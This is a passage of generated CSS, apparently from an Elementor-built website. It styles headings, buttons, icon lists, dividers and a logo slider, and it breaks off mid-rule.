.elementor-element.elementor-element-97a95a6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15 .elementor-element.elementor-element-97a95a6 .elementor-icon-list-icon{padding-right:3px;}.elementor-15 .elementor-element.elementor-element-97a95a6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-97a95a6 .elementor-icon-list-item > a{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;text-decoration:none;line-height:1.5em;}.elementor-15 .elementor-element.elementor-element-97a95a6 .elementor-icon-list-text{color:#C7E0FF;transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-97a95a6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-6352b34{--spacer-size:28px;}.elementor-15 .elementor-element.elementor-element-b4c85a2 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-207571c );color:var( --e-global-color-207571c );background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-b4c85a2 .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-b4c85a2 .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-b4c85a2 .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-b4c85a2 .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-ba7a93e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-ba7a93e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-ba7a93e > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-ba7a93e > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-ba7a93e > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-ba7a93e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-ba7a93e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-fc94559{text-align:left;}.elementor-15 .elementor-element.elementor-element-fc94559 img{width:48%;max-width:100%;height:100%;object-fit:cover;object-position:center center;border-radius:4px 4px 4px 4px;}.elementor-15 .elementor-element.elementor-element-fc94559 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-3c3670f .elementor-heading-title{color:#FFFFFF;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.1rem;font-weight:600;text-transform:uppercase;}.elementor-15 .elementor-element.elementor-element-3c3670f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-f984367{--divider-border-style:solid;--divider-color:#667ECE8F;--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-f984367 .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-f984367 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-c2255c0{text-align:left;color:#E2E9FF;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-c2255c0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-fa790a4 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-207571c );color:var( --e-global-color-207571c );background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-fa790a4 .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-fa790a4 .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-fa790a4 .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-fa790a4 .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-354d2bf:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-354d2bf > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-354d2bf > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-354d2bf > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-354d2bf > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-354d2bf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-354d2bf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-7464a37 .elementor-icon-wrapper{text-align:left;}.elementor-15 .elementor-element.elementor-element-7464a37.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-7464a37.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-7464a37.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-7464a37.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-7464a37.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-7464a37 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-29bc30d .elementor-heading-title{color:#FFFFFF;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.1rem;font-weight:600;text-transform:capitalize;}.elementor-15 .elementor-element.elementor-element-29bc30d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-203c48f{--divider-border-style:solid;--divider-color:#667ECE8F;--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-203c48f .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-203c48f .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-7b3aa57 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-15 .elementor-element.elementor-element-7b3aa57 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-15 .elementor-element.elementor-element-7b3aa57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-15 .elementor-element.elementor-element-7b3aa57 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-15 .elementor-element.elementor-element-7b3aa57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-7b3aa57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-15 .elementor-element.elementor-element-7b3aa57 .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor0 );transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-7b3aa57 .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor0 );transition:fill 0.3s;}.elementor-15 .elementor-element.elementor-element-7b3aa57{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-15 .elementor-element.elementor-element-7b3aa57 .elementor-icon-list-icon{padding-right:3px;}.elementor-15 .elementor-element.elementor-element-7b3aa57 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-7b3aa57 .elementor-icon-list-item > a{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;text-decoration:none;line-height:1.5em;}.elementor-15 .elementor-element.elementor-element-7b3aa57 .elementor-icon-list-text{color:#C7E0FF;transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-7b3aa57 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-d3eeb3e{--spacer-size:133px;}.elementor-15 .elementor-element.elementor-element-b465161 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-207571c );color:var( --e-global-color-207571c );background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-b465161 .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-b465161 .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-b465161 .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-b465161 .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-674dc43 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-15 .elementor-element.elementor-element-674dc43 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-15 .elementor-element.elementor-element-674dc43 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;text-transform:uppercase;fill:#000000;color:#000000;background-color:var( --e-global-color-cce2e8e );}.elementor-15 .elementor-element.elementor-element-674dc43 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-e03dbec:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-e03dbec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-e03dbec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-e03dbec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-996d9de > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-b201e98 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;text-transform:uppercase;fill:#000000;color:#000000;background-color:var( --e-global-color-cce2e8e );}.elementor-15 .elementor-element.elementor-element-89821d6{text-align:left;}.elementor-15 .elementor-element.elementor-element-89821d6 .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:3rem;font-weight:800;line-height:1.2em;}.elementor-15 .elementor-element.elementor-element-1ec1684 .elementskit-clients-slider{--ekit_client_logo_left_right_spacing:15px;}.elementor-15 .elementor-element.elementor-element-1ec1684 .ekit-price-card-slider{--ekit_client_logo_slidetosho:6;}.elementor-15 .elementor-element.elementor-element-1ec1684 .elementskit-clients-slider .swiper-wrapper{margin:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-1ec1684 .elementskit-clients-slider .single-client{border-radius:12px 12px 12px 12px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-5ffba20 );}.elementor-15 .elementor-element.elementor-element-1ec1684 .single-client{margin:0px 0px 0px 0px;padding:3px 3px 3px 3px;}.elementor-15 .elementor-element.elementor-element-1ec1684 .simple_logo_image .single-client .content-image .main-image{opacity:1;filter:alpha(opacity=1);}.elementor-15 .elementor-element.elementor-element-1ec1684 .elementskit-clients-slider .single-client img{opacity:1;filter:alpha(opacity=1);}.elementor-15 .elementor-element.elementor-element-1ec1684 .simple_logo_image .single-client:hover .content-image img{opacity:1;filter:alpha(opacity=1);}.elementor-15 .elementor-element.elementor-element-1ec1684 .simple_logo_image .single-client:hover .content-image .main-image{opacity:1;filter:alpha(opacity=1);}.elementor-15 .elementor-element.elementor-element-d17bc4b{margin-top:50px;margin-bottom:50px;}.elementor-15 .elementor-element.elementor-element-23c1e93:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-23c1e93 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a732951 );}.elementor-15 .elementor-element.elementor-element-23c1e93 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-23c1e93 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-23c1e93 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-23c1e93 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-15 .elementor-element.elementor-element-23c1e93 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-18cf57d{text-align:center;}.elementor-15 .elementor-element.elementor-element-18cf57d .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:3rem;font-weight:800;line-height:1.2em;}.elementor-15 .elementor-element.elementor-element-18cf57d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-9e431d4{text-align:center;color:var( --e-global-color-6482c3a );font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;text-transform:capitalize;line-height:1.5em;}.elementor-15 .elementor-element.elementor-element-c6bf688 img{opacity:1;}.elementor-15 .elementor-element.elementor-element-3466b88:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-3466b88 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-3466b88 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-3466b88 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-3466b88 > .elementor-background-slideshow{border-radius:8px 8px 0px 0px;}.elementor-15 .elementor-element.elementor-element-3466b88 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 35px 35px 35px;}.elementor-15 .elementor-element.elementor-element-3466b88 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-740a096 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;text-transform:uppercase;fill:#000000;color:#000000;background-color:#ECECFF;}.elementor-15 .elementor-element.elementor-element-740a096 > .elementor-widget-container{margin:15px 0px 0px 5px;}.elementor-15 .elementor-element.elementor-element-5c9879d{text-align:left;}.elementor-15 .elementor-element.elementor-element-5c9879d .elementor-heading-title{color:#FFFFFF;font-family:"Plus Jakarta Sans", Sans-serif;font-size:2.5rem;font-weight:800;line-height:1.1em;}.elementor-15 .elementor-element.elementor-element-5c9879d > .elementor-widget-container{padding:60px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-7b4216c{margin-top:0px;margin-bottom:50px;}.elementor-15 .elementor-element.elementor-element-5b3a892:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-5b3a892 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a732951 );}.elementor-15 .elementor-element.elementor-element-5b3a892 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-5b3a892 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-5b3a892 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-15 .elementor-element.elementor-element-5b3a892 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15 .elementor-element.elementor-element-5b3a892 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-03447c4{padding:0px 0px 50px 0px;}.elementor-15 .elementor-element.elementor-element-c6467f3 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-0020f98{text-align:left;}.elementor-15 .elementor-element.elementor-element-0020f98 .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1rem;font-weight:600;line-height:1.5em;}.elementor-15 .elementor-element.elementor-element-0020f98 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-7151021 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-15 .elementor-element.elementor-element-7151021 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-15 .elementor-element.elementor-element-7151021 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-15 .elementor-element.elementor-element-7151021 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-15 .elementor-element.elementor-element-7151021 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-7151021 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-15 .elementor-element.elementor-element-7151021 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-7151021 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-15 .elementor-element.elementor-element-7151021{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-15 .elementor-element.elementor-element-7151021 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-7151021 .elementor-icon-list-item > a{font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.2rem;font-weight:800;text-decoration:none;line-height:1.5em;}.elementor-15 .elementor-element.elementor-element-7151021 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-7151021 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-15 .elementor-element.elementor-element-07ac8e5 .elementor-heading-title{color:#000000;font-family:var( --e-global-typography-1b50ea4-font-family ), Sans-serif;font-size:var( --e-global-typography-1b50ea4-font-size );font-weight:var( --e-global-typography-1b50ea4-font-weight );line-height:var( --e-global-typography-1b50ea4-line-height );letter-spacing:var( --e-global-typography-1b50ea4-letter-spacing );word-spacing:var( --e-global-typography-1b50ea4-word-spacing );}.elementor-15 .elementor-element.elementor-element-32cd91a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-15 .elementor-element.elementor-element-32cd91a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-15 .elementor-element.elementor-element-32cd91a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-15 .elementor-element.elementor-element-32cd91a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-15 .elementor-element.elementor-element-32cd91a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-32cd91a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-15 .elementor-element.elementor-element-32cd91a .elementor-icon-list-icon i{color:var( --e-global-color-207571c );transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-32cd91a .elementor-icon-list-icon svg{fill:var( --e-global-color-207571c );transition:fill 0.3s;}.elementor-15 .elementor-element.elementor-element-32cd91a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15 .elementor-element.elementor-element-32cd91a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-32cd91a .elementor-icon-list-item > a{font-family:"Plus Jakarta Sans", Sans-serif;font-size:1rem;font-weight:600;line-height:1.5em;}.elementor-15 .elementor-element.elementor-element-32cd91a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-f47e1ed{--divider-border-style:solid;--divider-color:#BFC4D5;--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-f47e1ed .elementor-divider-separator{width:95%;}.elementor-15 .elementor-element.elementor-element-f47e1ed .elementor-divider{padding-top:5px;padding-bottom:5px;}.elementor-15 .elementor-element.elementor-element-e7fcb30 .elementor-icon-box-wrapper{text-align:left;}.elementor-15 .elementor-element.elementor-element-e7fcb30.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-6482c3a );}.elementor-15 .elementor-element.elementor-element-e7fcb30.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-e7fcb30.elementor-view-default .elementor-icon{fill:var( --e-global-color-6482c3a );color:var( --e-global-color-6482c3a );border-color:var( --e-global-color-6482c3a );}.elementor-15 .elementor-element.elementor-element-e7fcb30{--icon-box-icon-margin:15px;}.elementor-15 .elementor-element.elementor-element-e7fcb30 .elementor-icon{font-size:25px;}.elementor-15 .elementor-element.elementor-element-e7fcb30 .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-15 .elementor-element.elementor-element-e7fcb30 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-e7fcb30 .elementor-icon-box-title a{font-family:var( --e-global-typography-1b50ea4-font-family ), Sans-serif;font-size:var( --e-global-typography-1b50ea4-font-size );font-weight:var( --e-global-typography-1b50ea4-font-weight );line-height:var( --e-global-typography-1b50ea4-line-height );letter-spacing:var( --e-global-typography-1b50ea4-letter-spacing );word-spacing:var( --e-global-typography-1b50ea4-word-spacing );}.elementor-15 .elementor-element.elementor-element-e7fcb30 .elementor-icon-box-description{color:var( --e-global-color-6482c3a );font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.1rem;font-weight:600;line-height:1em;}.elementor-15 .elementor-element.elementor-element-e7fcb30 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-728b890 .elementor-icon-box-wrapper{text-align:left;}.elementor-15 .elementor-element.elementor-element-728b890.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-6482c3a );}.elementor-15 .elementor-element.elementor-element-728b890.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-728b890.elementor-view-default .elementor-icon{fill:var( --e-global-color-6482c3a );color:var( --e-global-color-6482c3a );border-color:var( --e-global-color-6482c3a );}.elementor-15 .elementor-element.elementor-element-728b890{--icon-box-icon-margin:15px;}.elementor-15 .elementor-element.elementor-element-728b890 .elementor-icon{font-size:25px;}.elementor-15 .elementor-element.elementor-element-728b890 .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-15 .elementor-element.elementor-element-728b890 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-728b890 .elementor-icon-box-title a{font-family:var( --e-global-typography-1b50ea4-font-family ), Sans-serif;font-size:var( --e-global-typography-1b50ea4-font-size );font-weight:var( --e-global-typography-1b50ea4-font-weight );line-height:var( --e-global-typography-1b50ea4-line-height );letter-spacing:var( --e-global-typography-1b50ea4-letter-spacing );word-spacing:var( --e-global-typography-1b50ea4-word-spacing );}.elementor-15 .elementor-element.elementor-element-728b890 .elementor-icon-box-description{color:var( --e-global-color-6482c3a );font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.1rem;font-weight:600;line-height:1em;}.elementor-15 .elementor-element.elementor-element-728b890 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-559bea8 .elementor-icon-box-wrapper{text-align:left;}.elementor-15 .elementor-element.elementor-element-559bea8.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-6482c3a );}.elementor-15 .elementor-element.elementor-element-559bea8.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-559bea8.elementor-view-default .elementor-icon{fill:var( --e-global-color-6482c3a );color:var( --e-global-color-6482c3a );border-color:var( --e-global-color-6482c3a );}.elementor-15 .elementor-element.elementor-element-559bea8{--icon-box-icon-margin:15px;}.elementor-15 .elementor-element.elementor-element-559bea8 .elementor-icon{font-size:25px;}.elementor-15 .elementor-element.elementor-element-559bea8 .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-15 .elementor-element.elementor-element-559bea8 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-559bea8 .elementor-icon-box-title a{font-family:var( --e-global-typography-1b50ea4-font-family ), Sans-serif;font-size:var( --e-global-typography-1b50ea4-font-size );font-weight:var( --e-global-typography-1b50ea4-font-weight );line-height:var( --e-global-typography-1b50ea4-line-height );letter-spacing:var( --e-global-typography-1b50ea4-letter-spacing );word-spacing:var( --e-global-typography-1b50ea4-word-spacing );}.elementor-15 .elementor-element.elementor-element-559bea8 .elementor-icon-box-description{color:var( --e-global-color-6482c3a );font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.1rem;font-weight:600;line-height:1em;}.elementor-15 .elementor-element.elementor-element-559bea8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-f82e2da:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-f82e2da > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-f82e2da > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-f82e2da > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-f82e2da > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-f82e2da > .elementor-element-populated{box-shadow:0px 5px 8px 0px rgba(149.55751037597656, 149.55751037597656, 149.55751037597656, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-200px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;padding:35px 35px 35px 35px;}.elementor-15 .elementor-element.elementor-element-f82e2da > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-b55e9a2{text-align:center;}.elementor-15 .elementor-element.elementor-element-b55e9a2 .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.3rem;font-weight:800;}.elementor-15 .elementor-element.elementor-element-b3bed17{--divider-border-style:solid;--divider-color:var( --e-global-color-5ffba20 );--divider-border-width:1px;--divider-icon-size:26px;}.elementor-15 .elementor-element.elementor-element-b3bed17 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-15 .elementor-element.elementor-element-b3bed17 .elementor-divider{text-align:center;padding-top:0px;padding-bottom:0px;}.elementor-15 .elementor-element.elementor-element-b3bed17.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-15 .elementor-element.elementor-element-b3bed17.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-b3bed17.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-15 .elementor-element.elementor-element-b3bed17.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-b3bed17.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-15 .elementor-element.elementor-element-b3bed17 .elementor-icon i, .elementor-15 .elementor-element.elementor-element-b3bed17 .elementor-icon svg{transform:rotate(90deg);}.elementor-15 .elementor-element.elementor-element-74a5206 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-d16ed49.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-d16ed49.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-d16ed49 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15 .elementor-element.elementor-element-d16ed49 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-576657c{text-align:left;}.elementor-15 .elementor-element.elementor-element-576657c .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:3rem;font-weight:800;line-height:1.2em;}.elementor-15 .elementor-element.elementor-element-103fce6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15 .elementor-element.elementor-element-103fce6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, 